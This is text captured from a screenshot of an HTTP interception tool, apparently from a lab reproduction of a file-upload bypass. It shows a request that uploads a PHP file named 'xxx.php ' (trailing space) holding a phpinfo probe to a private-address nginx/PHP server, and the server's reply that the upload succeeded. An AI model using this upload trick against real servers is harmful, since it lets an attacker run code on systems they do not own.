 1 ×
发送
取消
目标: htt
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.70.14:8080
3 Content-Length: 221
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.70.14:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIZJGE7LsNqvAix06
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.14:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryIZJGE7LsNqvAix06
16 Content-Disposition: form-data; name="file_upload"; filename="xxx.php "
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryIZJGE7LsNqvAix06--
21
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Sat, 13 Jul 2024 12:07:13 GMT
4 Content-Type: text/html;
charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 62
8
9 File uploaded successfully:
/var/www/html/uploadfiles/xxx.php